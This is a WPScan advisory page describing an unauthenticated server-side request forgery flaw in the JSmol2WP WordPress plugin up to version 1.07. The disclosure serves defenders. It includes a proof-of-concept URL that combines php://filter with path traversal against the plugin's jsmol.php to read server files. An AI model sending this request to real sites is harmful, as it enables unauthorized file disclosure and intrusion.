 WPScan
Features
Pricing
Solutions
Vulnerabilities
Resources
Login
Talk to sales
WordPress Plugin Vulnerabilities
JSmol2WP <= 1.07 - Unauthenticated Server Side Request
Forgery (SSRF)
Description
The jsmol2wp WordPress plugin was affected by an Unauthenticated Server Side Request Forgery (SSRF) security vulnerability.
Proof of Concept
http://localhost:8080/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../
Affects Plugins
Subscribe